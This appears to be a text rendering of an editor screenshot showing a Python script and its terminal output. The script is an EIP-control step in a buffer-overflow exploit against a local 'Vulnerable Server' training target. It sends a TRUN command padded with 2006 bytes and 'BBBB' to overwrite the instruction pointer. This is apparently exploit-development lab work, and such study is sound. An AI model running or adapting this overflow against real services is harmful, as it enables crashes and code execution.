 04Python3ControlEIP.py ✕
04Python3ControlEIP.py > ...
1 import socket
2
3 # Define the target server IP and Port
4 target_ip = '127.0.0.1'
5 target_port = 9999
6
7 # 2006 'A's followed by 'BBBB' to check EIP control
8 buffer = b'A' * 2006 + b'BBBB'
9
10 # Command
11 command = b'TRUN'
12 command_magic = b' .'
13
14 try:
15     # Create a socket object and connect to the server
16     print('Exploit> Connect to target')
17     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18     s.connect((target_ip, target_port))
19
20     # Receive the banner or welcome message from the server
21     banner = s.recv(1024).decode('utf-8')
22     print(f'Server> {banner}')
23
24     # Control EIP
25     print(f'Exploit> Sending buffer to overflow EIP')
26     control_eip = command + command_magic + buffer
27     s.send(control_eip)
28
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Server>
PS C:\Users\vboxuser\Desktop\Vuln> & C:/Users/vboxuser/AppData/Local/Python/pythoncore-3.14-64/python.e
Exploit> Connect to target
Server> Welcome to Vulnerable Server! Enter HELP for help.
Exploit> Sending buffer to overflow EIP
Exploit> The target server is expected to crash. No response will be received.